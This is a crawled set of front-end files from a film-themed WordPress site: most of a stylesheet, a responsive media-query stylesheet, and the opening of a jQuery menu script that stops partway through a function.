.item-overlay:hover img{ opacity: 1;
                        -webkit-transform: rotateX(0deg);
                        -moz-transform: rotateX(0deg);
                        -ms-transform: rotateX(0deg);
                        -o-transform: rotateX(0deg);
                        transform: rotateX(0deg);    
}
.gal-item:hover .item-overlay{  opacity: 1;
                                -webkit-transform:scale(1);
                                -moz-transform:scale(1);
                                -ms-transform:scale(1);
                                -o-transform:scale(1);
                                transform:scale(1);
}
.item-text { top: 70%; color: #FFFFFF; float: left; font-weight: 700; padding: 0 20px; position: absolute; width: 100%; }
/* Sidebar */
.sidebar-widget {float:left; width:100%; margin-bottom:30px;}
.sidebar-widget h3 {margin-bottom:20px; margin-top:0;}
.sidebar-widget .tab-content {margin:0;}
.sidebar-social {float:left; width:100%; padding:0; margin:0;}
.sidebar-social li {float:left; width:33%; padding:0; margin-right:.5%;}
.sidebar-social li a {float:left; width:100%; height:110px; padding:65px 0 0;}
.sidebar-social li.facebook a {background:url(../img/icons/facebook-sb.png) center 20px no-repeat #4c6da9;}
.sidebar-social li.twitter a {background:url(../img/icons/twitter-sb.png) center 20px no-repeat #1c9ddf;}
.sidebar-social li.rss {margin:0;}
.sidebar-social li.rss a {background:url(../img/icons/rss-sb.png) center 20px no-repeat #ff8d00;}
.sidebar-social li a span {color:#fff; display:block; line-height:1;}
.sidebar-social li a span.sc-count {font-size:20px; font-weight:700;}
.sidebar-social li a span.sc-text {font-size:13px;}
.styled-box {float:left; width:100%; padding:20px 20px 0; border-bottom:1px solid #d6d6d6;}
.contact-info {margin:20px 0;}
.contact-info li {padding:3px 0 3px 30px;}
.contact-info li.ct-phone {background:url(../img/icons/ct-phone.png) 0 center no-repeat;}
.contact-info li.ct-email {background:url(../img/icons/ct-email.png) 0 center no-repeat;}
.contact-info li.ct-facebook {background:url(../img/icons/ct-facebook.png) 0 center no-repeat;}
.contact-info li.ct-twitter {background:url(../img/icons/ct-twitter.png) 0 center no-repeat;}
.input-style1 {background:#fff; border:1px solid #d6d6d6;}
.input-style1:focus {background:#fff; border:1px solid #c6c6c6;}
.tweets-list li {padding-bottom:10px; margin-bottom:20px; border-bottom:1px dotted #999;}
.twitter-follow {display:block; margin-bottom:20px; padding-left:24px; background:url(../img/icons/twitter-bird.png) 0 center no-repeat;}
.tweet-link {display:block; margin-bottom:5px;}
.rc-posts-list li {float:left; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #999;}
.rc-posts-list li.last-rc-post {border:none;}
.rc-post-image {float:left; width:80px; height:65px; margin-right:15px;}
.rc-posts-list li h5 { clear:none; margin-top:0;}
.rc-post-date {float:left; color:#686868;}
.cats-list li {padding:7px 10px 7px 24px; margin-bottom:3px; border-bottom:1px solid rgba(0,0,0, .1); background:url(../img/icons/cat-arrow.png) 10px center no-repeat #f1f1f1;}
.cats-list li span {float:right; color:#929292; font-size:12px;}
.tab-pane .rc-posts-list {float:left; padding:20px 20px 0;}
.tab-pane .rc-posts-list li.last-rc-post {border:none; margin:0;}
.post-tags li {display:inline-block; margin:0 10px 6px 0;}
.flickr-gal {float:left; margin:-5px; padding:0;}
.flickr-gal li {float:left; width:25%; padding:5px;}
.panel-default .panel-title {cursor:pointer; background:url(../img/icons/not-collapsed.png) right center no-repeat;}
.panel-default .panel-title.collapsed {background:url(../img/icons/collapsed.png) right center no-repeat;}
.social-tabs {border:none;}
.social-tabs li {width:33.3334%;}
.social-tabs li, .social-tabs li a {margin:0;}
.social-tabs li a {color:#fff; font-size:14px; padding-left:35px; padding-right:5px; letter-spacing:-1px;}
.social-tabs li.active a {padding-top:12px; padding-bottom:12px; margin-top:-4px;}
.social-tabs li a.facebook-tab, .social-tabs li a.facebook-tab:hover, .social-tabs li.active a.facebook-tab {background:url(../img/icons/facebook-tab.png) 12px center no-repeat #7085b8;}
.social-tabs li a.twitter-tab, .social-tabs li a.twitter-tab:hover, .social-tabs li.active a.twitter-tab {background:url(../img/icons/twitter-tab.png) 10px center no-repeat #00a7d4;}
.social-tabs li a.share-tab, .social-tabs li a.share-tab:hover, .social-tabs li.active a.share-tab {background:url(../img/icons/share-tab.png) 10px center no-repeat #116515;}





/* footer */
/#ft-footer {color:#d4d5d5;/* footer  background:url(../img/footer-banner.jpg) center 0 no-repeat;*/}
.footer-overlay {padding:30px 0; background-color:#000;}
#ft-footer p {font-size:12px; margin-bottom:20px;}
#ft-footer a, .icon-text {
    color: #6f6f6f;
    font-family: HelveticaNeue-Light;
	display:inline-block;
}
#ft-footer a:hover {color:#fff;text-decoration:none;}

#ft-footer h3, .footer-box-title {
    color: #fff;
    font-size: 30px;
    margin: 10px 0 15px;
    text-transform: uppercase;
    background-image: url('../images/widget-border.png');
    background-repeat: repeat-x;
    background-position: center bottom;
    padding-bottom: 12px;
    font-family: HelveticaNeueLTStdCnBold;
}

.footer-overlay .col-md-6 { overflow: hidden;}
.tl-author {float:left; margin:10px 0;}
.tl-author-img {float:left; width:70px; height:70px; margin-right:20px;}
.tl-author-title {float:left; width:70%; color:#ffe300; font-size:16px; font-weight:700; margin-top:15px;}
.tl-author-desc {float:left; font-size:12px;}

.footer-menu {float:left; width:100%; padding:20px 0 10px; text-align:center; list-style:none;}
.footer-menu li {display:inline-block;}
.footer-menu li a {color:#686868; padding:0 8px 0 6px; font-size:12px; line-height:1; border-right:1px solid #7c7c7c;}
.footer-menu li a:hover {color:#292c2f;}
.footer-menu li.last-item a {border:none;}
.tw-feeds {/*background:url(../img/icons/tw-feeds-icon.png) right center no-repeat;*/}
.foot-boxs {float:left; width:100%; margin-bottom:30px; border-bottom:1px solid #d5d5d5;}
.foot-box {color:#686868; font-size:12px; line-height:20px; padding-top:10px; padding-bottom:10px; border-top:1px solid #d5d5d5;}
.foot-box-md {text-align:center; border-left:1px solid #d5d5d5; border-right:1px solid #d5d5d5;}
.footer-social {float:left;}
.foot-box span {line-height:20px;}
.foot-box-md span {float:none; display:inline-block;}

.search-area .search-button {
    float: left;
    width: 50px;
    height: 50px;
    border: 0;
}

.search-area .search-field {
    background-color: #393939;
    border: 0;
    color: #fff;
    padding: 15px 10px;
    width: 220px;
}

.blog,
.list-view {
	list-style:none;
	padding:0;
}
.list-view .social-media {
	border:none;
}

.post-desc {
	border-bottom:1px solid #d6d6d6;
}
.post-desc h4 {
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.post-desc h4 a{
    color: #292C2F;
}
.post-desc p {
	margin-bottom:15px;
}
.detail-plans-list li {
	width:20%;
}

.detail-plans-list li img {
    width: 100%;
}
.ft-boat { background:url(../img/icons/boat.png) 0 center no-repeat;}
.ft-car { background:url(../img/icons/car.png) 0 center no-repeat;}

.social-media li a.sm-yahoo-dark {width:20px; background: url(../img/icons/yahoo-dark.png) center center no-repeat;}
.social-media li a.sm-facebook-dark  {width:10px; background: url(../img/icons/fb-dark.png) center center no-repeat;}
.social-media li a.sm-rss-dark  {background: url(../img/icons/rss-dark.png) center center no-repeat;}
.social-media li a.sm-flickr-dark  {background: url(../img/icons/flickr-dark.png) center center no-repeat;}
.social-media li a.sm-windows-dark  {background: url(../img/icons/windows-dark.png) center center no-repeat;}
.social-media li a.sm-stumble-dark  {background: url(../img/icons/tumblr-dark.png) center center no-repeat;}

.widget-ads {
	list-style:none;
	padding:0;
	margin:0;
	margin-left:-10px;
}
.widget-ads li {
	width:50%;
	float:left;
}
.widget-ads li a {
	margin-left:10px;
}
.act-date {
	background:#fff;
	position:absolute;
	text-align:center;
	right:-61px;
	bottom:0;
	width:61px;
	height:52px;
}
.act-date span {
	display:block;
	font-size:16px;
    line-height: 8px;
}
.act-date span.bold {
	font-size:24px;
	font-weight:bold;
	line-height:34px;
}
.image {
	position:relative;
}
.image > img {
    width: 100%;
}
.image .hover-caption {
	-moz-box-sizing: border-box;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	color: rgb(255, 255, 255);
	font-weight: bold;
	left: 0;
	padding: 6px 15px;
	position: absolute;
	width: 100%;
}
iframe {
	border:none;
}
.dropcap p:first-child:first-letter, .highlight {
	background:#ffe300;
}
.dropcap p:first-of-type:first-letter, .dropcap p:first-child:first-letter {
	color: rgb(0, 0, 0);
	float: left;
	font-size: 42px;
	font-weight: bold;
	line-height: 52px;
	margin-right: 20px;
	padding: 10px 20px;
	text-transform: uppercase;
	margin-top:5px;
		
}
.shortcode-buttons .btn {
	margin:0 20px 20px 0;
	color:#fff;
	text-transform:uppercase;
}
.list-shortcode h4 {
	font-size:16px;
}
.list-style {
	list-style:none;
	padding:0;
	font-size:13px;
	color:#000;
	margin-bottom:40px;
}
.list-style li {
	padding:7px 0;
}
.list-style-box {
	background:#f1f1f1;
	padding:20px 30px !important;
}
.list-style1 {
}
.list-style2 {
}
.list-style3 li:before,
.list-style4 li:before {
	content:"";
	height:15px;
	width:15px;
	background-color:#ffe300;
	background-image:url(../img/icons/style-arrow.png);
	background-repeat:no-repeat;
	background-position:center center;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	position:absolute;
	top:9px;
	left:-25px;
}
.list-style3 li,
.list-style4 li {
	margin-left:25px;
	position:relative;
}
.list-style4 li {
	border-bottom:1px solid #d9d9d9;
	padding:15px 0;
}
.list-style4 li:before {
	content:"";
	top:16px;
}
.order-list {
	list-style:decimal-leading-zero inside;
	padding:0;
}
.error-page {
	max-width:464px;
	margin:160px auto;
	text-align:center;
}
.error-page .error-text {
	text-transform:uppercase;
	border:1px solid #eaeaea;
	padding:8px 0 6px;
	margin-bottom:24px;
}
.error-page figure {
	margin-bottom:20px;
}
.error-page .error-text span {
	display:block;
	font-size:24px;
	font-weight:bold;
	text-align:center;
	line-height:35px;
}
.error-page .error-text span.large-text {
	font-size:30px;
	font-weight:bold;
}
.error-page .back-home {
	font-size:16px;
	color:#000;
	display:inline-block;
}
.error-page .back-home:before {
	content:"";
	background:url(../img/icons/icon-home.png) no-repeat;
	display:inline-block;
	width:19px;
	height:19px;
	margin-right:10px;
}

/******SIGNUP*************
****************************/
.strength-container {
    display: block;
    top: 0;
    width: 100%;
		height:11px;
}
.strength-plain {
    background-color: #F6F6F6;
    float: left;
    height: 9px;
    width: 20%;
}
.strength-plain.fill {
    background-color: #75C03D;
}
/*********USER PROFILE************
************************************/
.booking {
	padding:25px;
}
.selected-deal {
	width:45%;
	border-right:1px dotted #999999;
	padding-right:25px;
}
.booking-status {
	width:55%;
	padding-left:25px;
	border-left:1px dotted #999999;
	margin-left:-1px;
}
.selected-deal,
.booking-status {
	float:left;
}
.selected-deal .ft-item {
	margin-bottom:0;
}
.selected-deal h2,
.booking-status h2 {
	margin-top:0;
}
.booking-status ul li label {
	font-weight:normal;
}
.booking-status ul li input {
	margin-right:5px;
}
/**********BOOKING FORM************
**************************************/
.checkbox-container {
    float: left;
}
.checkbox, .radio {
    background: url("../img/icons/checkbox.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    clear: left;
    display: block;
    float: left;
    height: 25px;
    padding: 0 10px 0 0;
    width: 27px;
}
.radio {
    background: url(../img/icons/radio.png) no-repeat;
}
.checkbox-container > label {
    cursor: pointer;
    float: left;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.checkbox-container > label .radio,.checkbox-container > label .checkbox{
    height: 20px;
    margin: 0;
}




.side-panel {
    background: none repeat scroll 0 0 #222222;
    left: -260px;
    position: fixed;
    top: 150px;
    transition: all 0.4s ease 0s;
    width: 260px;
    z-index: 1000000000;
    padding: 20px ;
}
.side-panel:hover{
    left: 0;
}
.side-panel:before {
    content: "";
    position: absolute;
    right: -40px;
    height: 40px;
    top: 0;
    width: 40px;
    background: url("../img/icons/icon.png") no-repeat scroll center center #222222;

    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.colors h6 {
    color: #FFF;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.colors a {
    float: left;
    width: 47px;
    cursor: pointer;
    height: 20px;
    margin-right: 10px;
    background: black;
}
.colors a:last-child{
    margin:0; 
}
.colors a.color1{
    background-color: #FFE200;
}
.colors a.color2{
    background-color: #01E060;
}
.colors a.color3{
    background-color: #FF845E;
}
.colors a.color4{
    background-color: #59aeff;
}




.minict_wrapper {
float: left;
padding: 0 20px !important;
position: relative;
width: 100%;
cursor: pointer;

-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.minict_wrapper:after {
content: "\25BC";
display: block;
font-size: 9px;
height: 100%;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 20px;
}
.minict_wrapper.active:after {
content: "\25B2"; }
.minict_wrapper input {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
font-family: karla;
width: 100%;
cursor: pointer;
}
.minict_wrapper ul {
display: none;
left: 0;
list-style: none outside none;
margin: 0;
overflow-y: auto;
padding: 0;
position: absolute;
top: 2rem;
width: 100%;
z-index: 999999;

-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
.minict_wrapper ul li {
    background: none repeat scroll 0 0 #FFFFFF;
    cursor: pointer;
    font-size: 12px;
    list-style: none outside none;
    padding: 0 20px;
    border-top: 1px dashed #f2f2f2 ;
}
.minict_wrapper ul li:hover {
background: #fcfcfc;
color: #111; }
.minict_wrapper ul li.minict_group {
color: #444;
background: #f6f6f6;
font-weight: bold;
cursor: default; }
.minict_wrapper ul li.minict_empty {
display: none;
background: #fff !important;
color: #bbb;
text-align: center;
font-size: 0.9rem;
height: 3.5rem;
line-height: 3.3rem; }
.minict_wrapper ul li.selected {
color: #819a9a;
background: #f9fcff; }
.minict_wrapper ul li.highlighted {
color: #fff;
background: #819a9a; }
.minict_wrapper ul li.hidden {
display: none; }

.minict_wrapper.bubble:hover {
border-color: #dcdcdc; }
.minict_wrapper.bubble ul {
    overflow: visible;
    top: 100%;
}

.form-area, .slider-area {
    margin-top: 30px;
    margin-bottom: 30px;
}

.site-logo {
    margin-top: 15px;
    margin-bottom: 15px;
    text-align: left;
}

.site-logo img {
    max-width: 337px;
    width: 100%;
    height: auto;
}


.site-logo a {
    display:inline-block;
}

.footer-overlay ul {
    padding-left: 0;
    list-style: none;
}

#ft-footer ul li {
    padding-bottom: 10px;
    font-family: HelveticaNeue-Light;
}

#ex-footer {
    background-color: #000;
    border-top: 1px solid #262626;
    padding: 15px 0;
    color: #6f6f6f;
    text-transform: uppercase;
}

.foot-right a {
    color: #fff;
}

.foot-right {
    text-align: right;
}

.page-banner-bg {
    background-repeat: no-repeat;
    background-position: center top;
    min-height: 270px;
    margin-bottom: 30px;
}

.home .banner-textarea {
    margin-top: 60px;
    min-height: 165px;
}

.banner-textarea {
    width: 100%;
    max-width: 660px;
    margin: 30px auto;
    position: relative;
    min-height: 200px;
    margin-bottom: 0;
}

.banner-textarea .banner-text-skills {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}

.banner-text-skills {
    padding-left: 0;
    border-top: 1px solid #c0a39d;
    padding-top: 15px;
	color: #ffd101;
    text-transform: uppercase;
	font-size: 18px;
    font-family: HelveticaNeueLTStdCnBold;
    text-shadow: 2px 1px 7px rgba(0, 0, 0, 0.62);
}

.banner-text-light {
    font-size: 40px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-family: HelveticaNeue-Light;
    text-shadow: 2px 1px 7px rgba(0, 0, 0, 0.62);
}

.banner-text-bold {
    font-size: 29px;
    text-align: center;
    color: #fff;
    text-shadow: 2px 1px 7px rgba(0, 0, 0, 0.62);
    font-family: HelveticaNeueLTStdCnBold;
    text-transform: uppercase;
}

.foot-bottom{
	font-family:HelveticaNeue-Light;
	text-align:center;
}

.home .page-title {
    margin-left: 15px;
}

.page-title {
    font-size: 35px;
    text-transform: uppercase;
    color: #000;
    font-family: HelveticaNeueLTStdCnBold;
	margin-bottom: 15px;
}

.home-post-title {
    font-family: HelveticaNeueLTStdCnBold;
    color: #010101;
    font-size: 20px;
    margin: 10px 0;
    text-transform: uppercase;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: pre;
}

.home-post-thumb {
    margin-bottom: 20px;
}

.home-post {
    text-align: center;
}

.home-post-desc {
    font-family: HelveticaNeue-Light;
    color: #000;
}

.home-post-readmore {
font-family: helvetica_neueregular;
}

.home-post-readmore a {
    background-color: #72aabb;
    color: #fff;
    padding: 10px 30px;
    display: table;
    margin: 15px auto;
    border-radius: 5px;
    text-decoration: none;
}

#ft-footer {
    margin-top: 20px;
}

.film-blog-page {
    margin: 15px 0;
}

.blog-title {
    font-size: 40px;
    color: #000;
    font-family: HelveticaNeueLTStdCnBold;
    line-height: 44px;
}

.blog-bio {
    font-size: 14px;
    font-family: helvetica_neueregular;
    margin-top: 10px;
}

.blog-desc {
    font-family: HelveticaNeue-Light;
    color: #000;
    margin: 15px 0;
	font-size: 16px;
}

.blog-readmore a {
    background-color: #ffd100;
    color: #000;
    line-height: 40px;
    padding: 0 25px;
    display: inline-block;
    border-radius: 5px;
    text-transform: uppercase;
}

.blog-bio span {
    color: #ca3c08;
    padding-right: 25px;
}

span.blog-cat-name a {
    color: #ca3c08;
}

span.edit-link a {
    color: #ca3c08;
}

.blog-area {
    display: table;
    margin: 25px 0 20px 0;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 25px;
}

span.blog-time {
    background-image: url('../images/time.png');
    background-repeat: no-repeat;
    background-position: center left;
    padding-left: 15px;
}

span.blog-cat-name {
    background-image: url('../images/folder.png');
    background-repeat: no-repeat;
    background-position: center left;
    padding-left: 15px;
}

span.edit-link {
    background-image: url('../images/edit.png');
    background-repeat: no-repeat;
    background-position: center left;
    padding-left: 15px;
}

.blog-thumb img {
    width: 100%;
    height: auto;
    max-width: 270px;
    min-width: 255px;
    max-height: 280px;
}

.sidebar-box {
    background-color: #efefef;
    padding: 20px 15px;
    margin-bottom: 30px;
    margin-top: 25px;
}

.sidebar-title {
    color: #222222;
    font-size: 24px;
    text-transform: uppercase;
    font-family: HelveticaNeueLTStdCnBold;
    border-bottom: 1px solid #c6c6c6;
    margin-bottom: 10px;
}

.sidebar-box ul {
    padding: 0;
    list-style: none;
}

.sidebar-box ul li {
    margin-bottom: 15px;
    border-bottom: 1px solid #c6c6c6;
    padding-bottom: 15px;
    background-image: url('../images/arrow.png');
    background-repeat: no-repeat;
    background-position: 0px 4px;
    padding-left: 20px;
}

.sidebar-box ul li a {
    color: #000;
    font-family: HelveticaNeue-Light;
}

.sidebar-box ul li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blog-area:last-child {
    border: 0;
}

.single .blog-thumb {
    margin-bottom: 15px;
}

.single .blog-thumb img {
    max-width: 100%;
    display: block;
    height: auto;
    margin: 0 auto;
    width: auto;
}

.page-full-desc {
    font-size: 16px;
    font-family: HelveticaNeue-Light;
}

.form-field input {
    width: 100%;
    border: 1px solid #cbcbcb;
    padding: 10px;
}

.page-full-desc {
    float: left;
    width: 100%;
}

.form-field-name {
    color: #000;
}

.form-field-area {
    margin-bottom: 8px;
    float: left;
    width: 100%;
}

.form-field textarea {
    width: 100%;
    height: 150px;
    border: 1px solid #cbcbcb;
}

.form_button input {
    background-color: #97d4e6;
    border: 0;
    padding: 12px 60px;
    font-size: 16px;
    text-transform: uppercase;
    font-family: HelveticaNeueLTStdCnBold;
    color: #fff;
}


#breadcrumbs {
    list-style: none;
    margin: 0;
    font-family: HelveticaNeueLTStdCnBold;
    overflow: hidden;
    text-transform: uppercase;
    line-height: 35px;
    padding-left: 15px;
}
  
#breadcrumbs li{
    display:inline-block;
    margin-right:5px;
}
  
#breadcrumbs .separator{
    font-size:18px;
    font-weight:100;
    color:#ccc;
}

#breadcrumbs li a {
    color: #222;
}

#breadcrumbs li.separator {
    color: #222;
}

#breadcrumbs .bread-current {
color: #97d4e6;}


.blog-breadcrumb {
  
}

.footer-contact {
    display:table;
    width: 100%;
}
.blog-top-area {
    margin-top: 25px;
    background-color: #f4f4f4;
}

.page-full-desc h3 {
    color: #222;
    text-transform: uppercase;
    font-family: HelveticaNeueLTStdCnBold;
    border-bottom: 1px solid #e8e8e8;
}

.page-full-desc h4 {
    font-family: HelveticaNeueLTStdCnBold;
    text-transform: uppercase;
	color:#000;
}

.su-column-inner.su-clearfix {
    margin-bottom: 20px;
}

.flaticon-symbol20 {
	display:inline-block;
}

.flaticon-telephone5 {
	display:inline-block;
	
}

.flaticon-facebook30 {
	display:inline-block;
}

.footer-social a {
    margin-right: 10px;
    float: left;
}

.blog-search {
    text-align: right;
}

.blog-search label.screen-reader-text {
    display: none;
}

.blog-search #s {
    width: 240px;
    background-color: #dadada;
    border: 0;
    height: 40px;
    padding-left: 10px;
}

.blog-search #searchsubmit {
    background-image: url('../images/search-button.png');
    background-repeat: no-repeat;
    border: 0;
    float: right;
    color: transparent;
    width: 50px;
    height: 40px;
    background-position: center;
}

.home-post-thumb img {
    width: 100%;
    height: auto;
}
.home-vid iframe{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://filmthat.com/wp-content/themes/filmthat/css/responsive.css
body_size: 1117
content:
@media (max-width:1200px){

#wrapper {
    overflow: hidden;
}
.plan-banner{
    width: 150px;
}    
.plan-banner > span {
    font-size: 16px;
}
.plan-banner > h4 {
    font-size: 36px;
}
.plan-tour {
    padding-left: 150px;
}
.input-field.select label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.input-field {
    padding: 5px;
}
.plan-tour {
    min-height: 0;
}
.ft-title,.ft-offer {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
}
} 


@media (min-width:768px) and (max-width:991px){

#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
.main-nav {
    display: table;
    width: 300px;
    margin: 0 auto;
}
.main-nav {
    display: table;
    margin: 0 auto;
    width: 300px;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #fff;
}
.main-nav #main-menu {
    left: -38px;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 0;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 15px 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.banner-overlay h1.text-upper {
    font-size: 32px;
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.detail-plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 50%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 50%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel {
    top: 200px;
}


}
@media (max-width:767px){
#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
    
.main-nav {
    display: table;
    margin: 0 auto;
    width: 100%;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #fff;
}
.main-nav #main-menu {
    left: -38px;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 0;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 15px 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.banner-overlay {
    padding: 63px 0;
}
.banner-overlay h1.text-upper {
    text-align: center;
}
.breadcrumb {
    float: none;
    text-align: center;
}
.container {
    padding: 0 15px;
}    
.plan-tour {
    padding-left: 0;
    padding-top: 10px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.foot-boxs {
    padding: 0 15px;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 100%;
}
.selected-deal, .booking-status {
    border: 0 none;
    float: left;
    margin-bottom: 30px;
    padding: 0;
    width: 100%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 100%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel{
    top: 300px;
}

}

@media (min-width:150px) and (max-width:767px){
	.footer-overlay{
		text-align:center;
	}
	.blog-title{
		margin-top:25px;
		
	}
	.tweet-area {
    margin-top: 25px;
    width: 100%;
    margin-bottom: 25px;
}

.blog-area{
	text-align:center;
}

}

@media (max-width:480px){
.banner-overlay h1.text-upper {
    font-size: 24px;
}
.carousel .row > div {
    width: 100%;
}    
.about-author {
    padding: 110px 20px 20px;
}
.author-image {
    left: 50%;
    margin-left: -35px;
}
.comment-body {
    padding-left: 0;
    padding-top: 80px;
}
.commenter-image {
    left: 50%;
    margin-left: -35px;
}
.single-ft-btm li.author-img{
    top: 0;
}
.img-wt-border {
    margin-top: 5px;
    width: 50px;
}
.single-ft-btm{
    padding-left:  80px;
}
.plans-list li {
    width: 100%;
}
.error-page .error-text span {
    font-size: 16px;
}
.error-page .error-text span.large-text {
    font-size: 24px;
}

#home-page > h2{
	
	font-size:20px;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://filmthat.com/wp-content/themes/filmthat/js/script.js
body_size: 334
content:
jQuery(document).ready(function(){
"use strict";

/*** RESPONSIVE VERSION HEADER ***/		
var dropdowns = $('#main-menu > li > ul');
$('#main-menu > li > a').click(function() {
	$(dropdowns).slideUp();
	$(this).parent().find(dropdowns).slideToggle();
});
var dropdowns2 = $('#main-menu > li > ul > li ul');
$('#main-menu li > ul > li > a').click(function() {
	$(dropdowns2).slideUp();
	$(this).parent().find(dropdowns2).slideToggle();
});


$('.main-nav > span').click(function() {
	$(this).next('#main-menu').slideToggle();
});

var eventTime;
var oImg = "";

function eventsettimes(){
    oImg.parentNode.removeChild(oImg);
